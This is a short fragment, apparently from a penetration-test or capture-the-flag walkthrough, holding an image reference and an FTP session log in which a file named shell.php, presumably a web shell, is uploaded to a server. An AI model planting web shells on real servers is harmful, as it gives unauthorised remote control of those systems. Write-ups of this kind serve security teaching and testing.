 ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (127.7691 MB/s)